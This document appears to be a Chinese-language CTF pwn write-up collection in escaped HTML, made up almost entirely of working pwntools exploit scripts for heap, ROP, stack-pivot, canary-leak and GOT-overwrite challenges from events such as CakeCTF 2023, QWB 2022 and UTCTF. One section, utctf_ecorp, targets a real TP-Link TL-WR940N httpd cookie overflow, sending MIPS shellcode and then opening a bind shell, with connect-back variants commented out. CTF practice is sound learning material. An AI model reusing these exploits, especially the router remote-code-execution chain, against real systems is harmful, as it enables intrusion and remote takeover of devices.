&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./pwn&amp;quot;)
io=remote(&amp;quot;node4.anna.nssctf.cn&amp;quot;,28400)
elf=ELF(&amp;quot;./pwn&amp;quot;)
libc=elf.libc

win_addr=0x4011d6
chunk_list=0x4040e0

def add(n,s):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    io.sendlineafter(b&amp;quot;Size: &amp;quot;,str(s))
    
def delete(n):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    
    
def edit(n,cc):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    io.sendafter(b&amp;quot;Content: &amp;quot;,cc)    
    
def show(n):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;quot;,b&amp;quot;4&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))

# gdb.attach(io)
# pause()

fd=chunk_list-0x18
bk=chunk_list-0x10

add(0,0x508) #0
add(1,0x508) #1

delete(0)

payload=p64(0)+p64(0x501)
payload+=p64(fd)+p64(bk)
payload=payload.ljust(0x500,b&amp;quot;\x00&amp;quot;)
payload+=p64(0x500)

edit(0,payload)

delete(1)

payload=p64(0)*3+p64(elf.got[b&amp;quot;puts&amp;quot;])
edit(0,payload)

edit(0,p64(win_addr))

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;cakectf2023_vtable4b&#34;&gt;cakectf2023_vtable4b:&lt;/h3&gt;
&lt;p&gt;泄露地址，观察指针就行了：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
# context(log_level=&#39;debug&#39;)

io=remote(&amp;quot;vtable4b.2023.cakectf.com&amp;quot;,9000)

io.recvuntil(b&amp;quot;win&amp;gt; = &amp;quot;)
win_addr=int(io.recv(14),16)
print(&amp;quot;win_addr = &amp;quot; + hex(win_addr))



io.recvuntil(b&amp;quot;&amp;gt; &amp;quot;)
io.sendline(b&amp;quot;3&amp;quot;)
pd_addr=int(io.recvuntil(b&amp;quot;&amp;lt;-- message&amp;quot;,drop=True)[-36:-22],16)
print(&amp;quot;pd_addr = &amp;quot; + hex(pd_addr))
io.recvuntil(b&amp;quot;ed0 | &amp;quot;)
tp_addr=int(io.recv(16),16)
print(&amp;quot;tp_addr = &amp;quot; + hex(tp_addr))



io.recvuntil(b&amp;quot;&amp;gt; &amp;quot;)
io.sendline(b&amp;quot;2&amp;quot;)
io.sendlineafter(b&amp;quot;Message: &amp;quot;,p64(win_addr)+b&amp;quot;\x00&amp;quot;*0x10+p64(0x21)+p64(pd_addr)+p64(pd_addr)[:-1])

io.recvuntil(b&amp;quot;&amp;gt; &amp;quot;)
io.sendline(b&amp;quot;1&amp;quot;)

io.interactive()

&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;cakectf2023_bofww&#34;&gt;cakectf2023_bofww:&lt;/h3&gt;
&lt;p&gt;cpp pwn，给了后门，partial relro，很明显只能aaw改&lt;code&gt;__stack_chk_fail@GLIBC_2.4&lt;/code&gt;为后门函数&lt;br&gt;
程序最后会调用析构函数，一开始想过劫持&lt;code&gt;_free_hook&lt;/code&gt;，22.04打消这个念头&lt;br&gt;
后面发现如果能控制&lt;code&gt;rbp-0x128&lt;/code&gt;的值就能实现任意地址写，然后一直找不到如何控制，卡老半天&lt;br&gt;
结果发现前面程序流有&lt;code&gt;memcpy&lt;/code&gt;可以直接实现aaw，hh&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-cpp&#34;&gt;► 0x7f6965f4d170 &amp;lt;std::__cxx11::basic_string&amp;lt;char, std::char_traits&amp;lt;char&amp;gt;, std::allocator&amp;lt;char&amp;gt; &amp;gt;::_M_replace(unsigned long,
unsigned long, char const*, unsigned long)+192&amp;gt;    call   memcpy@plt                &amp;lt;memcpy@plt&amp;gt;
       dest: 0x404050 (__stack_chk_fail@got.plt) —▸ 0x4010a0 ◂— endbr64 
       src: 0x7ffc682d34f0 —▸ 0x4012f6 (win()) ◂— endbr64 
       n: 0x3
&lt;/code&gt;&lt;/pre&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./bofww&amp;quot;)
io=remote(&amp;quot;bofww.2023.cakectf.com&amp;quot;,9002)
elf=ELF(&amp;quot;./bofww&amp;quot;)

win_addr=0x4012f6
chk_fail=0x404050

# gdb.attach(io)
# pause()

payload=p64(win_addr)+p64(0)+p64(chk_fail)*0x30
io.sendlineafter(b&amp;quot;name? &amp;quot;,payload)

idx=((1&amp;lt;&amp;lt;31)+1)-(1&amp;lt;&amp;lt;32)

payload=str(idx)
io.sendlineafter(b&amp;quot;you? &amp;quot;,payload)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;cakectf2023_memorial_cabbage&#34;&gt;cakectf2023_memorial_cabbage:&lt;/h3&gt;
&lt;p&gt;gdb调试发现&lt;code&gt;memo_w&lt;/code&gt;只需&lt;code&gt;0xff0&lt;/code&gt;bytes的数据就可以覆盖到&lt;code&gt;tempdir&lt;/code&gt;，而限制输入长度为&lt;code&gt;0xfff&lt;/code&gt;，存在溢出可以覆盖&lt;code&gt;tempdir&lt;/code&gt;为&lt;code&gt;/flag.txt\x00&lt;/code&gt;&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])


# io=process(&amp;quot;./cabbage&amp;quot;)
io=remote(&amp;quot;memorialcabbage.2023.cakectf.com&amp;quot;,9001)

# gdb.attach(io)
# pause()

io.sendlineafter(b&amp;quot;&amp;gt; &amp;quot;,b&amp;quot;1&amp;quot;)
payload=cyclic(0xff0)+b&amp;quot;/flag.txt\x00&amp;quot;
io.sendlineafter(b&amp;quot;Memo: &amp;quot;,payload)


io.sendlineafter(b&amp;quot;&amp;gt; &amp;quot;,b&amp;quot;2&amp;quot;)


io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;n1ctf_n1canary&#34;&gt;n1ctf_n1canary:&lt;/h3&gt;
&lt;p&gt;常规异常处理绕过canary(唬人的&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;, arch=&#39;amd64&#39;, terminal=[&#39;tmux&#39;, &#39;splitw&#39;, &#39;-h&#39;])

io = process(&amp;quot;./a&amp;quot;)

backdoor = 0x403387

gdb.attach(
    io, &#39;b *0x403405\nb *0x4037ee\nb *0x405128\nb *0x40512e\nb *0x404fd3\nb *0x404f6a&#39;)

payload = p64(0x4f4aa0)+p64(backdoor)
payload = payload.ljust(64, b&amp;quot;a&amp;quot;)
io.sendafter(b&amp;quot;canary\n&amp;quot;, payload)

io.sendlineafter(b&amp;quot;pwn :)\n&amp;quot;, cyclic(0x68)+p64(0x403407)+p64(0x4f4aa0)*8)
print(&amp;quot;offset:&amp;quot;, cyclic_find(0x6261616362616162))


io.interactive()

&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;nctf_2021_login&#34;&gt;nctf_2021_login&lt;/h3&gt;
&lt;p&gt;栈迁移后利用csu改&lt;code&gt;close@got[plt]&lt;/code&gt;低字节为&lt;code&gt;\x99&lt;/code&gt;构造syscall&lt;br&gt;
之后ret到第二次read控制rax为&lt;code&gt;0x3b&lt;/code&gt;&lt;br&gt;
随后利用csu控制&lt;code&gt;rdx&lt;/code&gt;为0，构造&lt;code&gt;execve(&amp;quot;/bin/sh&amp;quot;,0,0)&lt;/code&gt;&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./pwn&amp;quot;)
io=remote(&amp;quot;node4.anna.nssctf.cn&amp;quot;,28857)
elf=ELF(&amp;quot;./pwn&amp;quot;)
libc=elf.libc

ret=0x40101a
pop_rdi=0x401293
pop_rsi_r15=0x401291 
leave_ret=0x40121f
read_plt=elf.plt[b&amp;quot;read&amp;quot;]
read_got=elf.got[b&amp;quot;read&amp;quot;]
read_text=0x04011ed  

csu_1=0x40128a
# 0040128a  5b                 pop     rbx {__saved_rbx}
# 0040128b  5d                 pop     rbp {__saved_rbp}
# 0040128c  415c               pop     r12 {__saved_r12}
# 0040128e  415d               pop     r13 {__saved_r13}
# 00401290  415e               pop     r14 {__saved_r14}
# 00401292  415f               pop     r15 {__saved_r15}
# 00401294  c3                 retn     {__return_addr}

csu_2=0x401270
# 00401270  4c89f2             mov     rdx, r14
# 00401273  4c89ee             mov     rsi, r13
# 00401276  4489e7             mov     edi, r12d
# 00401279  41ff14df           call    qword [r15+rbx*8]

# gdb.attach(io)
# pause()

io.recvuntil(b&amp;quot;NCTF2021!\n&amp;quot;)

#offset 0x110
payload=cyclic(0x100)+p64(0x404400)+p64(read_text)
io.send(payload)


# pre-modify close_got and prepare for rop chain
payload=p64(csu_1)+p64(0)+p64(0x1)+p64(0)+p64(elf.got[b&amp;quot;close&amp;quot;])+p64(0x200)+p64(read_got)
payload+=p64(csu_2)+b&amp;quot;/bin/sh\x00&amp;quot;
payload=payload.ljust(0x78,b&amp;quot;a&amp;quot;)


payload+=p64(pop_rdi)+p64(0)+p64(pop_rsi_r15)+p64(0x404800)*2+p64(elf.sym[b&amp;quot;read&amp;quot;])
payload+=p64(csu_1)+p64(0)*2+p64(0x404340)+p64(0)+p64(0)+p64(elf.got[b&amp;quot;close&amp;quot;])+p64(csu_2)


payload=payload.ljust(0x100,b&amp;quot;a&amp;quot;)+p64(0x404300-0x8)+p64(leave_ret)
io.send(payload)

# modify close_got
io.send(b&amp;quot;\x99&amp;quot;)

# trigger
sleep(3)
io.send(b&amp;quot;a&amp;quot;*0x3b)



io.interactive()

# Gadgets information
# ============================================================
# 0x000000000040121f : leave ; ret
# 0x000000000040128c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040128e : pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000401290 : pop r14 ; pop r15 ; ret
# 0x0000000000401292 : pop r15 ; ret
# 0x000000000040128b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040128f : pop rbp ; pop r14 ; pop r15 ; ret
# 0x000000000040117d : pop rbp ; ret
# 0x0000000000401293 : pop rdi ; ret
# 0x0000000000401291 : pop rsi ; pop r15 ; ret
# 0x000000000040128d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040101a : ret

# Unique gadgets found: 12
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;qwb2022_devnull&#34;&gt;qwb2022_devnull&lt;/h3&gt;
&lt;p&gt;栈迁移＋mprotect+shellcode&lt;br&gt;
注意fgets&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,os=&#39;linux&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./devnull&amp;quot;)
io=remote(&amp;quot;node4.anna.nssctf.cn&amp;quot;,28934)
elf=ELF(&amp;quot;./devnull&amp;quot;)
libc=elf.libc

mprotect=0x4012D0
w_addr=0x3fe000
pop_rbp=0x40129d
leave_ret=0x401354
mov_eax=0x401350

# gdb.attach(io)
# pause()

payload=cyclic(0x20)
io.sendafter(b&amp;quot;filename\n&amp;quot;,payload)

payload=cyclic(0xc+8)+p64(w_addr)+p64(w_addr+0x10)+p64(leave_ret)
io.sendafter(b&amp;quot;discard\n&amp;quot;,payload)

read_shellcode=asm(&#39;&#39;&#39;
    xor rax,rax
    mov edi,0
    push 0x3fea00
    pop rsi
    push 0x200
    pop rdx
    syscall              
&#39;&#39;&#39;)

call_shellcode=asm(&#39;&#39;&#39;
mov rax,0x3fea00
call rax
&#39;&#39;&#39;)

payload=p64(0x3fe000)+p64(0x3fe018)*2+p64(mov_eax)+p64(mprotect)+p64(0xdeadbeef)+p64(0x3fe038)+read_shellcode+call_shellcode
io.sendafter(b&amp;quot;data\n&amp;quot;,payload)

# pause()

io.send(asm(shellcraft.sh()))

io.interactive()

# 0x0000000000401354: leave; ret;
# 0x000000000040101a: ret;
# 0x0000000000401351: mov eax, dword ptr [rbp - 0x18]; leave; ret;
# 0x000000000040129d: pop rbp; ret;
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;cqb_nmanager&#34;&gt;cqb_nmanager:&lt;/h3&gt;
&lt;p&gt;溢出绕过随机验证，栈上越界读写ROP&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./nmanager&amp;quot;)
# io=remote(&amp;quot;127.0.0.1&amp;quot;,1234)
io=remote(&amp;quot;8.147.135.190&amp;quot;,44768)
elf=ELF(&amp;quot;./nmanager&amp;quot;)
libc=ELF(&amp;quot;./libc.so.6&amp;quot;)

ret=0x40101a

def modify(n,gd,age,name):
    io.sendlineafter(b&amp;quot;modify ##\n&amp;quot;,str(n))
    io.sendafter(b&amp;quot;gender: &amp;quot;,gd)
    io.sendlineafter(b&amp;quot;age: &amp;quot;,str(age))
    io.sendafter(b&amp;quot;name: &amp;quot;,name)

def choice(n):
    if n == 0:
        io.sendafter(b&amp;quot;quit now?(Y/y)\n&amp;quot;,b&amp;quot;n&amp;quot;)
    else:
        io.sendafter(b&amp;quot;quit now?(Y/y)\n&amp;quot;,b&amp;quot;y&amp;quot;)
        

payload=b&amp;quot;./flag\x00\x00&amp;quot;+cyclic(0x58)+b&amp;quot;check passed&amp;quot;.ljust(0x20,b&amp;quot;\x00&amp;quot;)
io.sendlineafter(b&amp;quot;password: &amp;quot;,payload)


### leak libc
modify(8,b&amp;quot;nmsl&amp;quot;*2,0x10,b&amp;quot;aaa&amp;quot;)
io.recvuntil(b&amp;quot;nmsl&amp;quot;*2)
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x29d90
print(&amp;quot;leak_addr: &amp;quot;,hex(leak_addr))

pop_rdi=leak_addr+0x2a3e5
str_sh=leak_addr+next(libc.search(b&amp;quot;/bin/sh&amp;quot;))
sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]

choice(0)


### leak canary
modify(-1,b&amp;quot;a&amp;quot;,0x10,b&amp;quot;aaa&amp;quot;)
io.recvuntil(b&amp;quot;gender: a&amp;quot;)
canary=u64(io.recv(7).rjust(8,b&amp;quot;\x00&amp;quot;))
print(&amp;quot;canary: &amp;quot;,hex(canary))

choice(0)

### rop
payload=p64(canary)+p64(0)+p64(ret)+p64(pop_rdi)
modify(-1,payload,str_sh,p64(sys_addr))

choice(1)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;cqb_book&#34;&gt;cqb_book&lt;/h3&gt;
&lt;p&gt;2.35，白给uaf，函数齐全，这里选择堆栈结合打rop，IO没好的模板实在不想看&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./pwn&amp;quot;)
io=remote(&amp;quot;8.147.135.190&amp;quot;,13854)
elf=ELF(&amp;quot;./pwn&amp;quot;)
libc=elf.libc

def add(n,s):
    io.sendlineafter(b&amp;quot;&amp;gt; &amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;Index:&amp;quot;,str(n))
    io.sendlineafter(b&amp;quot;size :&amp;quot;,str(s))


def delete(n):
    io.sendlineafter(b&amp;quot;&amp;gt; &amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;Index:&amp;quot;,str(n))
    

def show(n):
    io.sendlineafter(b&amp;quot;&amp;gt; &amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;Index:&amp;quot;,str(n))


def edit(n,cc):
    io.sendlineafter(b&amp;quot;&amp;gt; &amp;quot;,b&amp;quot;4&amp;quot;)
    io.sendlineafter(b&amp;quot;Index:&amp;quot;,str(n))
    io.sendlineafter(b&amp;quot;content: &amp;quot;,cc)


# gdb.attach(io)
# pause()

for i in range(8):
    add(i,0x90)
    
add(8,0x10)

for i in range(8):
    delete(i)
    
show(7)
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x219ce0
print(&amp;quot;leak_addr:  &amp;quot;+hex(leak_addr))

pop_rdi=leak_addr+0x2a3e5
# 0x000000000002a3e5: pop rdi; ret;
ret=leak_addr+0xf9e3c
# 0x00000000000f9e3c: ret;
str_sh=leak_addr+next(libc.search(b&amp;quot;/bin/sh&amp;quot;))
sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]
environ=leak_addr+libc.sym[b&amp;quot;__environ&amp;quot;]

show(0)
key=u64(io.recv(5).ljust(8,b&amp;quot;\x00&amp;quot;))
heap_addr=key&amp;lt;&amp;lt;12
print(&amp;quot;heap_addr:  &amp;quot;+hex(heap_addr))


payload=p64(environ^key)+p64(0)
edit(4,payload)

add(4,0x90)
add(5,0x90)
add(6,0x90)
add(7,0x90)
show(7)

stack_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))
print(&amp;quot;stack_addr: &amp;quot;+hex(stack_addr))

ret_addr=stack_addr-0x188
# stack_addr 0x7fffffffdee8
# ret 0x7fffffffdda8

payload=p64(ret)+p64(pop_rdi)+p64(str_sh)+p64(sys_addr)

for i in range(8,13):
    add(i,0x100)

for i in range(8,12):
    delete(i)

edit(11,p64(ret_addr^key))
add(8,0x100)

# gdb.attach(io)
# pause()

add(9,0x100)
edit(9,cyclic(0x28)+payload)


io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;utctf_webserver&#34;&gt;utctf_webserver&lt;/h3&gt;
&lt;p&gt;分析过了，直接贴码&lt;br&gt;
溢出导致的栈上参数可控写got指针，任意地址写堆地址，lowbyte写&lt;code&gt;\x00&lt;/code&gt;，改&lt;code&gt;strstr&lt;/code&gt;为&lt;code&gt;strtol&lt;/code&gt;&lt;br&gt;
vuln:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-c&#34;&gt;int header_count = 0;
int header_cap = 0;
struct Header *headers = NULL;
char *name = take_until_char(header_line, &amp;amp;index, &#39;:&#39;);
char *value = take_until_newline(header_line, &amp;amp;index);
name = malloc_str(name);
value = malloc_str(value);

//skip this
if (header_count + 1 &amp;gt; header_cap) {
    int new_cap = header_cap &amp;lt; 4 ? 4 : header_cap * 2;
    headers = realloc(headers, sizeof(struct Header) * new_cap);
    header_cap = new_cap;
}

struct Header h;   # control h -&amp;gt; got_ptr
h.name = name;  # got1 -&amp;gt; heap_addr1
h.value = value; # got2 -&amp;gt; heap_addr2
&lt;/code&gt;&lt;/pre&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;, arch=&#39;amd64&#39;, terminal=[&#39;tmux&#39;, &#39;splitw&#39;, &#39;-h&#39;])

io = process(&amp;quot;./webserver&amp;quot;)
# io = remote(&amp;quot;guppy.utctf.live&amp;quot;, 5848)

io.send(b&amp;quot;GET /flag.txt HTTP/1.1\r\n&amp;quot;)
#
gdb.attach(io)
pause()

headers = b&amp;quot;1:1\x00&amp;quot;  # prepare for overflow &amp;amp;&amp;amp; make heap addr

payload = headers

# skip if condition
payload += b&amp;quot;\x01&amp;quot;*(0x350-0x30-len(headers))

# 0x402380 &amp;lt;main+665&amp;gt;    mov    rax, qword ptr [rbp - 0x30]
# ...
# 0x402399 &amp;lt;main+690&amp;gt;    mov    qword ptr [rcx + 8], rdx    &amp;lt;exit@got[plt]+1&amp;gt;
payload += p64(0x4050e0-0xf)  # rcx

payload += b&amp;quot;\r\n&amp;quot;
payload += b&amp;quot;\r\n&amp;quot;
io.send(payload)

io.send(b&amp;quot;a&amp;quot;*0x20000)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;utctf_ecorp&#34;&gt;utctf_ecorp&lt;/h3&gt;
&lt;p&gt;ref:&lt;br&gt;
&lt;a href=&#34;https://blog.viettelcybersecurity.com/tp-link-tl-wr940n-httpd-httprpmfs-stack-based-buffer-overflow-remote-code-execution-vulnerability/&#34;&gt;https://blog.viettelcybersecurity.com/tp-link-tl-wr940n-httpd-httprpmfs-stack-based-buffer-overflow-remote-code-execution-vulnerability/&lt;/a&gt;&lt;br&gt;
&lt;a href=&#34;https://blog.talosintelligence.com/vulnerability-deep-dive-tp-link/&#34;&gt;https://blog.talosintelligence.com/vulnerability-deep-dive-tp-link/&lt;/a&gt;&lt;br&gt;
题目给出的固件版本对应第一篇中固件版本，headers中的cookie存在缓冲区溢出，故该漏洞可以直接打&lt;br&gt;
题目要求需要反弹shell&lt;br&gt;
题目给出固定的栈地址，并且admin给出提示&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;Nope you can just jump to shellcode On a real router u would have needed to rop to sleep or flush the cache another way Or find a way to write ur code without a decoder...u don&#39;t need to deal with cache coherence unless ur code modifies itself
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;不需要考虑cache incohorency，直接跳转执行shellcode&lt;br&gt;
不过该漏洞触发时会调用&lt;code&gt;toUpper()&lt;/code&gt;将小写字母转换为大写字母&lt;br&gt;
stage1考虑构造&lt;code&gt;read&lt;/code&gt;绕过，&lt;code&gt;read(socketfd,buf,size)&lt;/code&gt;&lt;br&gt;
&lt;code&gt;shellcraft&lt;/code&gt;中的&lt;code&gt;findpeer&lt;/code&gt;可以直接将&lt;code&gt;socketfd&lt;/code&gt;存入&lt;code&gt;$s0&lt;/code&gt;中&lt;br&gt;
stage2读入反弹shell的shellcode，这里方法不唯一，包括但不限于&lt;br&gt;
&lt;code&gt;bindsh&lt;/code&gt; &amp;amp; &lt;code&gt;connect+dupsh&lt;/code&gt; &amp;amp; &lt;code&gt;findpeersh&lt;/code&gt;&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(arch=&#39;mips&#39;, endian=&#39;big&#39;, os=&#39;linux&#39;)

nop = asm(&#39;addiu $a0, $a0, 0x4141&#39;)
avoid = string.ascii_lowercase.encode() + b&amp;quot;\x00&amp;quot;
addr = 0x7c7ffa90

# sh = listen(1440)
io = remote(&#39;192.168.0.1&#39;, 80)

# stage 1
# find peer socketfd and save it to $s0
sc = asm(shellcraft.findpeer(io.lport))
# read sc2 to addr
sc += asm(shellcraft.read(&#39;$s0&#39;, addr, 0x200))
sc += asm(f&#39;&#39;&#39;
    lui $t9, {addr &amp;gt;&amp;gt; 16}
    ori $t9, $t9, {addr &amp;amp; 0xffff}
    jalr $t9
    addiu $a0, $a0, 0x4141
&#39;&#39;&#39;)

print(&amp;quot;sc::&amp;quot;, sc)


assert all(c not in avoid for c in sc)


payload = b&amp;quot;A&amp;quot;*0x10+p32(addr)+nop*100+sc

request = b&amp;quot;GET /loginFs/passwd HTTP/1.1\r\n&amp;quot;
request += b&amp;quot;Host: 192.168.0.1\r\n&amp;quot;
request += b&amp;quot;Referer: http://192.168.0.1/\r\n&amp;quot;
request += b&amp;quot;Cookie: &amp;quot;+payload+b&amp;quot;\r\n&amp;quot;
request += b&amp;quot;Upgrade-Insecure-Requests: 1\r\n&amp;quot;
request += b&amp;quot;\r\n&amp;quot;

io.send(request)

pause()

# stage 2
# sc2 = asm(shellcraft.findpeersh(io.lport))
# sc2 = asm(shellcraft.connect(&amp;quot;192.168.0.2&amp;quot;, 1440))+asm(shellcraft.dupsh())
sc2 = asm(shellcraft.bindsh(1440))

io.send(sc2)

io.interactive()

# sh.wait_for_connection()
# sh.interactive()
log.progress(&amp;quot;connecting to shell&amp;quot;)
sh1 = remote(&amp;quot;192.168.0.1&amp;quot;, 1440)
sh1.interactive()

&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;dam_add1&#34;&gt;dam_add1:&lt;/h3&gt;
&lt;p&gt;主函数while循环，输入字母触发&lt;code&gt;stoi&lt;/code&gt;异常处理退出循环，覆盖&lt;code&gt;rbp&lt;/code&gt;为可写地址，&lt;code&gt;ret&lt;/code&gt;为&lt;code&gt;landingpad+1&lt;/code&gt;&lt;br&gt;
寻找&lt;code&gt;landingpad&lt;/code&gt;一般方法:&lt;br&gt;
Look around in &lt;code&gt;libstdc++&lt;/code&gt; for a &lt;code&gt;catch&lt;/code&gt; block that just ignores the exception and returns from its function: &lt;a href=&#34;https://github.com/gcc-mirror/gcc/blob/4b8e7b57d952a1031b0fe11533ef76b9821432c0/libstdc%2B%2B-v3/src/c%2B%2B98/ios_init.cc#L144&#34;&gt;https://github.com/gcc-mirror/gcc/blob/4b8e7b57d952a1031b0fe11533ef76b9821432c0/libstdc%2B%2B-v3/src/c%2B%2B98/ios_init.cc#L144&lt;/a&gt;&lt;/p&gt;
&lt;ul&gt;
&lt;li&gt;A good way to narrow down the search space is to search for references to &lt;code&gt;__cxa_end_catch&lt;/code&gt;, which is called by &lt;code&gt;catch&lt;/code&gt; blocks that do not rethrow the exception.&lt;/li&gt;
&lt;/ul&gt;
&lt;p&gt;exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;, arch=&#39;amd64&#39;, terminal=[&#39;tmux&#39;, &#39;splitw&#39;, &#39;-h&#39;])

io = process(&amp;quot;./add1&amp;quot;)
elf = ELF(&amp;quot;./add1&amp;quot;)
libc = elf.libc


def add(cc):
    io.sendlineafter(b&amp;quot;Enter a number: &amp;quot;, cc)

# gdb.attach(io, &#39;b *0x555555569db7&#39;)
# gdb.attach(io)
# pause()


# leak canary
payload = b&amp;quot;0&amp;quot;+b&amp;quot;a&amp;quot;*0x18
add(payload)
io.recvuntil(b&amp;quot;0&amp;quot;+b&amp;quot;a&amp;quot;*0x18)
canary = u64(io.recv(7).rjust(8, b&amp;quot;\x00&amp;quot;))
log.success(&amp;quot;canary: &amp;quot;+hex(canary))

# leak libc_base
payload = b&amp;quot;0&amp;quot;+b&amp;quot;a&amp;quot;*0x37
add(payload)
io.recvuntil(b&amp;quot;0&amp;quot;+b&amp;quot;a&amp;quot;*0x37)
libc_base = u64(io.recvuntil(b&amp;quot; &amp;quot;, drop=True).ljust(8, b&amp;quot;\x00&amp;quot;)) - 0x29d90
log.success(&amp;quot;libc_base: &amp;quot;+hex(libc_base))

# leak elf_base
payload = b&amp;quot;0&amp;quot;+b&amp;quot;a&amp;quot;*0x47
add(payload)
io.recvuntil(b&amp;quot;0&amp;quot;+b&amp;quot;a&amp;quot;*0x47)
elf_base = u64(io.recvuntil(b&amp;quot; &amp;quot;, drop=True).ljust(8, b&amp;quot;\x00&amp;quot;)) - 0x157a5
log.success(&amp;quot;elf_base: &amp;quot;+hex(elf_base))

# leak stack_addr
payload = b&amp;quot;0&amp;quot;+b&amp;quot;a&amp;quot;*0x57
add(payload)
io.recvuntil(b&amp;quot;0&amp;quot;+b&amp;quot;a&amp;quot;*0x57)
stack_addr = u64(io.recvuntil(b&amp;quot; &amp;quot;, drop=True).ljust(8, b&amp;quot;\x00&amp;quot;))
log.success(&amp;quot;stack_addr: &amp;quot;+hex(stack_addr))


ogg = libc_base+0xebc88
target = elf_base + 0x000b3ed4
pop_rsi = libc_base+0x000000000002be51
pop_rdx_r12 = libc_base+0x000000000011f2e7
landingpad = elf_base + 0x17731

# 0x55555556acb7 &amp;lt;__cxa_throw+55&amp;gt;    call   _Unwind_RaiseException@plt                &amp;lt;_Unwind_RaiseException@plt&amp;gt;
# gdb.attach(io, &#39;b *$rebase(0x16cb7)&#39;)
gdb.attach(io)

payload = cyclic(0x30)+p64(stack_addr) + \
    p64(landingpad+1)+p64(0xdeadbeef)+p64(pop_rdx_r12) + \
    p64(0)*2+p64(pop_rsi)+p64(0)+p64(ogg)
print(f&amp;quot;offset:{cyclic_find(0x6161616461616163)}&amp;quot;)  # offset: 8

add(payload)

io.interactive()

# 0x50a47 posix_spawn(rsp+0x1c, &amp;quot;/bin/sh&amp;quot;, 0, rbp, rsp+0x60, environ)
# constraints:
#   rsp &amp;amp; 0xf == 0
#   rcx == NULL
#   rbp == NULL || (u16)[rbp] == NULL

# 0xebc81 execve(&amp;quot;/bin/sh&amp;quot;, r10, [rbp-0x70])
# constraints:
#   address rbp-0x78 is writable
#   [r10] == NULL || r10 == NULL
